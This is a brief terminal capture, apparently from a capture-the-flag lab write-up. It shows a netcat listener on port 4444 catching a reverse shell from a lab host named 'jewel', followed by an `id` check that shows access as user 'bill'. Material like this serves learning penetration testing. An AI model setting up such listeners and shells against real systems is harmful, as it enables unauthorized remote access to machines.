 $ nc -nvlp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.211.
Ncat: Connection from 10.10.10.211:50370.
bash: cannot set terminal process group (804): Inappropriate ioctl for device
bash: no job control in this shell
bill@jewel:~/blog$
bill@jewel:~/blog$
bill@jewel:~/blog$ id
id
uid=1000(bill) gid=1000(bill) groups=1000(bill)
bill@jewel:~/blog$